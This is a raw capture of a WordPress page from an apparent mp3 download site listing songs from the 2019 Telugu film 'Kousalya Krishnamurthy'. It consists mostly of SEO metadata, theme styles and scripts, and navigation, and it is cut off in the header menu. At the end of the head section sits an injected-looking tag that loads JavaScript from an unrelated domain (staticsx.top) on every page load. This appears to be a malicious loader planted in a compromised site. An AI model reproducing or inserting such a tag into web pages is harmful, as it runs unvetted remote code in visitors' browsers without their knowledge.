

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/vkousalya-krishnamurthy/
body_size: 9742
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Kousalya Krishnamurthy 2019 Telugu Movie Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Kousalya Krishnamurthy Songs Download, Kousalya Krishnamurthy Film Song Download, Kousalya Krishnamurthy Naa Songs, Kousalya Krishnamurthy Audio Song, Kousalya Krishnamurty Mp3" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/vkousalya-krishnamurthy/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kousalya Krishnamurthy 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Kousalya Krishnamurthy Songs Download, Kousalya Krishnamurthy Film Song Download, Kousalya Krishnamurthy Naa Songs, Kousalya Krishnamurthy Audio Song, Kousalya Krishnamurty Mp3" />
		<meta property="og:url" content="https://naasongs.me/vkousalya-krishnamurthy/" />
		<meta property="article:published_time" content="2020-12-01T13:59:27+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:44:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Kousalya Krishnamurthy 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Kousalya Krishnamurthy Songs Download, Kousalya Krishnamurthy Film Song Download, Kousalya Krishnamurthy Naa Songs, Kousalya Krishnamurthy Audio Song, Kousalya Krishnamurty Mp3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#blogposting","name":"Kousalya Krishnamurthy 2019 Telugu Movie Mp3 Songs Download Naa songs","headline":"Kousalya Krishnamurthy","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/06\/Kousalya-Krishnamurthy.jpg","width":200,"height":200},"datePublished":"2020-12-01T19:59:27+06:00","dateModified":"2023-05-20T16:44:31+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#webpage"},"articleSection":"2019 Telugu Songs, Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#listItem","position":2,"name":"Kousalya Krishnamurthy","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#webpage","url":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/","name":"Kousalya Krishnamurthy 2019 Telugu Movie Mp3 Songs Download Naa songs","description":"Kousalya Krishnamurthy Songs Download, Kousalya Krishnamurthy Film Song Download, Kousalya Krishnamurthy Naa Songs, Kousalya Krishnamurthy Audio Song, Kousalya Krishnamurty Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/06\/Kousalya-Krishnamurthy.jpg","@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/vkousalya-krishnamurthy\/#mainImage"},"datePublished":"2020-12-01T19:59:27+06:00","dateModified":"2023-05-20T16:44:31+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Kousalya Krishnamurthy Comments Feed" href="https://naasongs.me/vkousalya-krishnamurthy/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/18064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=18064' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fvkousalya-krishnamurthy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fvkousalya-krishnamurthy%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"d95f90408e","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"d95f90408e","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":18064};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="61990c1d4a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-18064 single-format-standard vkousalya-krishnamurthy global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
